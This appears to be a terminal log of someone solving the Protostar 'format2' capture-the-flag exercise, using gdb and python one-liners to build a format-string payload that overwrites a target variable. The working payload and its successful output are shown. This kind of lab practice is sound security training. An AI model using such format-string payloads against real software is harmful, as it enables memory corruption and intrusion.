 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
0xbffff430: 0xbffff440 0x00000200 0xb7fd8420 0xbffff484
0xbffff440: 0x64363525 0x080496e4 0x78243525 0x0000000a
(gdb) quit
A debugging session is active.
Inferior 1 [process 1774] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ python -c 'print "%56d\xe4\x96\x04\x08%5$n"' > /tmp/1
user@protostar:/opt/protostar/bin$ x/x 0x080496e4
bash: x/x: No such file or directory
user@protostar:/opt/protostar/bin$ gdb format2
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/format2...done.
(gdb) x/x 0x080496e4
0x80496e4 <target>: 0x00000000
(gdb) quit
user@protostar:/opt/protostar/bin$ python -c 'print "%56d\xe4\x96\x04\x08%5$n"' | format2
bash: format2: command not found
close failed in file object destructor:
Error in sys.excepthook:
Original exception was:
user@protostar:/opt/protostar/bin$ python -c 'print "%56d\xe4\x96\x04\x08%5$n"' | ./format2
512��0004
target is 60 :(
user@protostar:/opt/protostar/bin$ python -c 'print "%60d\xe4\x96\x04\x08%5$n"' | ./format2
512��0004
you have modified the target :)
user@protostar:/opt/protostar/bin$